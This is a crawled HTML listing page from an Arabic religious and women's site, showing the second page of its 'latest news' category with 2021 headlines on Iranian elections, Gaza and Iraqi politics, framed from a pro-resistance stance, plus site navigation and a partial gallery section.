

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/cats.php?cid=1183&page=2
body_size: 45975
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
   <title>موقع الزكية : أخر الاخبار</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="موقع الزكية - أخر الاخبار">
    <meta property="og:url" content="https://www.alzakiya.com/category/1183">
    <meta property="og:title" content="أخر الاخبار"/>
    <meta property="og:description" content="أخر الاخبار"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/default.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <link rel="canonical" href="https://www.alzakiya.com/category/1183" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 17 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">28 رجب 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<div class="grayl">
    <div class="container">

        <div class="header-block">
            <h1>
                <a href="https://www.alzakiya.com/category/1183/%D8%A3%D8%AE%D8%B1-%D8%A7%D9%84%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1">
                أخر الاخبار                </a>
            </h1>

            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-wrap">
            <div class="col-md-12">
                <div class="card2 right50">
                    <a href="https://www.alzakiya.com/6629/1183/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%A5%D9%8A%D8%B1%D8%A7%D9%86%D9%8A%D8%A9">

                    <img alt="الإنتخابات الإيرانية" title="الإنتخابات الإيرانية"
                        src=" https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210623081627.jpg" class="img-responsive"/>
                    </a>

                    <h1>
                        <a href="https://www.alzakiya.com/6629/1183/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%A5%D9%8A%D8%B1%D8%A7%D9%86%D9%8A%D8%A9">
                    الإنتخابات الإيرانية                    </a>
                    </h1>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i> 23/06/2021</span></a>
                    </div>

                    <h5>
                        <a href="https://www.alzakiya.com/6629/1183/%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A7%D9%84%D8%A7%D9%8A%D8%B1%D8%A7%D9%86%D9%8A-%D8%A7%D9%84%D9%85%D9%86%D8%AA%D8%AE%D8%A8-%D9%8A%D8%AA%D8%B9%D9%87%D9%91%D8%AF-%D8%A8%D8%AA%D8%B4%D9%83%D9%8A%D9%84-%D8%AD%D9%83%D9%88%D9%85%D8%A9-%D9%85%D8%AB%D8%A7%D8%A8%D8%B1%D8%A9-%D9%88%D8%AB%D9%88%D8%B1%D9%8A%D8%A9">
                        الرئيس الايراني المنتخب يتعهّد بتشكيل حكومة مثابرة وثورية                        </a>
                    </h5>

                    <div class="label-with-icon">
                                            </div>
                </div>
            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6625/1183/%D8%A7%D8%B3%D8%AA%D9%87%D8%AF%D8%A7%D9%81-%D9%84%D9%84%D9%82%D9%88%D8%A7%D8%AA-%D8%A7%D9%84%D8%A7%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9">

                    <img alt="استهداف للقوات الامريكية" title="استهداف للقوات الامريكية"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210616083529.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6625/1183/%D8%A7%D8%B3%D8%AA%D9%87%D8%AF%D8%A7%D9%81-%D9%84%D9%84%D9%82%D9%88%D8%A7%D8%AA-%D8%A7%D9%84%D8%A7%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9">
                        استهداف للقوات الامريكية                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                16/06/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6625/1183/%D8%A7%D9%84%D9%85%D9%82%D8%A7%D9%88%D9%85%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9-%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81-%D8%B1%D8%AA%D9%84%D9%8B%D8%A7-%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D9%8B%D8%A7-%D9%81%D9%8A-%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF-%D9%88%D8%A7%D9%84%D8%AE%D8%B2%D8%B9%D9%84%D9%8A-%D9%8A%D8%AD%D8%B0%D9%91%D8%B1-">
                        المقاومة العراقية تستهدف رتلًا أمريكيًا في بغداد والخزعلي يحذّر:                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6624/1183/%D9%82%D8%B5%D9%81%D9%8C-%26quot%3B%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%26quot%3B-%D8%B9%D9%84%D9%89-%D8%BA%D8%B2%D8%A9..-%D9%88%D8%B1%D8%AF%D9%8C-%D9%85%D9%86-%26quot%3B%D8%AD%D9%85%D8%A7%D8%B3%26quot%3B">

                    <img alt="قصفٌ &quot;إسرائيلي&quot; على غزة.. وردٌ من &quot;حماس&quot;" title="قصفٌ &quot;إسرائيلي&quot; على غزة.. وردٌ من &quot;حماس&quot;"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210616083113.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6624/1183/%D9%82%D8%B5%D9%81%D9%8C-%26quot%3B%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%26quot%3B-%D8%B9%D9%84%D9%89-%D8%BA%D8%B2%D8%A9..-%D9%88%D8%B1%D8%AF%D9%8C-%D9%85%D9%86-%26quot%3B%D8%AD%D9%85%D8%A7%D8%B3%26quot%3B">
                        قصفٌ &quot;إسرائيلي&quot; على غزة.. وردٌ من &quot;حماس&quot;                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                16/06/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6624/1183/%D8%A7%D9%84%D8%A5%D8%B1%D8%A8%D8%A7%D9%83-%D8%AF%D8%A7%D8%AE%D9%84-%D8%A7%D9%84%D9%83%D9%8A%D8%A7%D9%86-%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A">
                        الإرباك داخل الكيان الصهيوني                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6622/1183/%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D8%B9%D9%84%D9%8A-%D8%A3%D9%83%D8%A8%D8%B1-%D9%85%D8%AD%D8%AA%D8%B4%D9%85%D9%8A">

                    <img alt="رحيل السيد علي أكبر محتشمي" title="رحيل السيد علي أكبر محتشمي"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210609112350.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6622/1183/%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF-%D8%B9%D9%84%D9%8A-%D8%A3%D9%83%D8%A8%D8%B1-%D9%85%D8%AD%D8%AA%D8%B4%D9%85%D9%8A">
                        رحيل السيد علي أكبر محتشمي                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                09/06/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6622/1183/%D8%A7%D9%84%D9%88%D9%81%D9%8A-%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D9%8A-%D9%84%D9%84%D8%AB%D9%88%D8%B1%D8%A9">
                        الوفي الحقيقي للثورة                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6618/1183/%D8%B0%D9%83%D8%B1%D9%89-%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D8%AE%D9%85%D9%8A%D9%86%D9%8A%28%D9%82%D8%AF%D9%87%29">

                    <img alt="ذكرى رحيل الإمام الخميني(قده)" title="ذكرى رحيل الإمام الخميني(قده)"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210603110313.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6618/1183/%D8%B0%D9%83%D8%B1%D9%89-%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D8%AE%D9%85%D9%8A%D9%86%D9%8A%28%D9%82%D8%AF%D9%87%29">
                        ذكرى رحيل الإمام الخميني(قده)                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                03/06/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6618/1183/%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%B4%D8%A7%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D9%8A%D8%A9-%D8%A7%D9%84%D8%A5%D9%8A%D8%B1%D8%A7%D9%86%D9%8A%D8%A9-%D8%AA%D8%AD%D9%8A%D9%8A-%D8%B0%D9%83%D8%B1%D9%89-%D8%B1%D8%AD%D9%8A%D9%84-%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D8%AE%D9%85%D9%8A%D9%86%D9%8A%28%D9%82%D8%AF%D9%87%29">
                        المستشارية الثقافية الإيرانية تحيي ذكرى رحيل الإمام الخميني(قده)                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6608/1183/%D9%85%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7-%D8%A7%D9%84%D8%B9%D8%AF%D9%88-%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A">

                    <img alt="متحديا العدو الصهيوني" title="متحديا العدو الصهيوني"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210527104934.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6608/1183/%D9%85%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7-%D8%A7%D9%84%D8%B9%D8%AF%D9%88-%D8%A7%D9%84%D8%B5%D9%87%D9%8A%D9%88%D9%86%D9%8A">
                        متحديا العدو الصهيوني                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                27/05/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6608/1183/%D8%A7%D9%84%D8%B3%D9%86%D9%88%D8%A7%D8%B1-%D9%81%D9%8A-%D8%B4%D9%88%D8%A7%D8%B1%D8%B9-%D8%BA%D8%B2%D8%A9">
                        السنوار في شوارع غزة                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6599/1183/%D8%AD%D8%B1%D8%A8-%D8%BA%D8%B2%D8%A9-%D8%AA%D9%83%D8%B4%D9%81-%D8%A5%D8%AE%D9%81%D8%A7%D9%82%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D8%AF%D9%88">

                    <img alt="حرب غزة تكشف إخفاقات العدو" title="حرب غزة تكشف إخفاقات العدو"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210519110316.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6599/1183/%D8%AD%D8%B1%D8%A8-%D8%BA%D8%B2%D8%A9-%D8%AA%D9%83%D8%B4%D9%81-%D8%A5%D8%AE%D9%81%D8%A7%D9%82%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D8%AF%D9%88">
                        حرب غزة تكشف إخفاقات العدو                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                19/05/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6599/1183/%D8%A7%D9%84%D8%AC%D8%A8%D9%87%D8%A7%D8%AA-%D8%A7%D9%84%D9%85%D8%AA%D9%87%D8%A7%D9%84%D9%83%D8%A9-%D9%84%D9%84%D8%B9%D8%AF%D9%88-%D8%A7%D9%84%D8%A7%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A">
                        الجبهات المتهالكة للعدو الاسرائيلي                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6598/1183/%D8%A7%D9%84%D8%B6%D9%81%D8%A9-%D9%88%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84-%D8%A7%D9%84%D9%85%D8%AD%D8%AA%D9%84-%D9%8A%D9%86%D8%AA%D9%81%D8%B6%D8%A7%D9%86-%D9%86%D8%B5%D8%B1%D8%A9%D9%8B-%D9%84%D9%84%D9%82%D8%AF%D8%B3-%D9%88%D8%BA%D8%B2%D8%A9">

                    <img alt="الضفة والداخل المحتل ينتفضان نصرةً للقدس وغزة" title="الضفة والداخل المحتل ينتفضان نصرةً للقدس وغزة"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210519104735.jpg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6598/1183/%D8%A7%D9%84%D8%B6%D9%81%D8%A9-%D9%88%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84-%D8%A7%D9%84%D9%85%D8%AD%D8%AA%D9%84-%D9%8A%D9%86%D8%AA%D9%81%D8%B6%D8%A7%D9%86-%D9%86%D8%B5%D8%B1%D8%A9%D9%8B-%D9%84%D9%84%D9%82%D8%AF%D8%B3-%D9%88%D8%BA%D8%B2%D8%A9">
                        الضفة والداخل المحتل ينتفضان نصرةً للقدس وغزة                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                19/05/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6598/1183/%D8%B3%D9%8A%D9%81-%D8%A7%D9%84%D9%82%D8%AF%D8%B3">
                        سيف القدس                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>

            <div class="col-md-6">
                <div class="card2 card2cat">
                    <a href="https://www.alzakiya.com/6597/1183/%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D9%85%D9%82%D8%A7%D9%88%D9%85%D8%A9-%D9%88%D8%B9%D9%8F%D9%84%D9%85%D8%A7%D8%A4%D9%87%D8%A7-%D9%8A%D9%8F%D8%AD%D9%8A%D9%88%D9%86-%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D9%82%D8%AF%D8%B3-%D8%AA%D8%AD%D8%AA-%26quot%3B%D8%A7%D9%84%D9%85%D9%86%D8%A8%D8%B1-%D8%A7%D9%84%D9%85%D9%88%D8%AD%D9%91%D9%8E%D8%AF%26quot%3B">

                    <img alt="ادة المقاومة وعُلماؤها يُحيون يوم القدس تحت &quot;المنبر الموحَّد&quot;" title="ادة المقاومة وعُلماؤها يُحيون يوم القدس تحت &quot;المنبر الموحَّد&quot;"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210506022602.jpeg" class="img-responsive"/>
                    </a>

                        <h3>
                            <a href="https://www.alzakiya.com/6597/1183/%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D9%85%D9%82%D8%A7%D9%88%D9%85%D8%A9-%D9%88%D8%B9%D9%8F%D9%84%D9%85%D8%A7%D8%A4%D9%87%D8%A7-%D9%8A%D9%8F%D8%AD%D9%8A%D9%88%D9%86-%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D9%82%D8%AF%D8%B3-%D8%AA%D8%AD%D8%AA-%26quot%3B%D8%A7%D9%84%D9%85%D9%86%D8%A8%D8%B1-%D8%A7%D9%84%D9%85%D9%88%D8%AD%D9%91%D9%8E%D8%AF%26quot%3B">
                        ادة المقاومة وعُلماؤها يُحيون يوم القدس تحت &quot;المنبر الموحَّد&quot;                            </a>
                        </h3>

                    <div class="label-with-icon2">
                        <a href=""><span class="label label-tag-transparent m-l-5"><i class="material-icons">folder_open</i>أخر الاخبار</span></a>
                        <a><span class="label label-tag-transparent m-l-5"><i class="material-icons">access_time</i>
                                06/05/2021                            </span>
                        </a>
                    </div>

                    <h4>
                        <a href="https://www.alzakiya.com/6597/1183/%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D9%82%D8%AF%D8%B3-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%D9%8A">
                        يوم القدس العالمي                        </a>
                    </h4>
                    <div class="label-with-icon">

                        
                    </div>

                </div>

            </div>


        </div>

        <div class="col-md-12 pagination">
                <ul class="clearfix pagination">
        
        <li class="copy previous"><a href="https://www.alzakiya.com/cats.php?cid=1183&page=1">&raquo;</a></li>
                        <li class="number"><a data-pagenumber="1" href="https://www.alzakiya.com/cats.php?cid=1183&page=1">1</a></li>
                            <li class="number active"><a data-pagenumber="2" href="#">2</a></li>
                            <li class="number"><a data-pagenumber="3" href="https://www.alzakiya.com/cats.php?cid=1183&page=3">3</a></li>
                                <li class="number"><a data-pagenumber="4" href="https://www.alzakiya.com/cats.php?cid=1183&page=4">4</a></li>
                                <li class="number"><a data-pagenumber="5" href="https://www.alzakiya.com/cats.php?cid=1183&page=5">5</a></li>
                        <li class="copy next"><a href="https://www.alzakiya.com/cats.php?cid=1183&page=3">&laquo;</a></li>
    </ul>
            </div>


    </div>
</div>


















<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
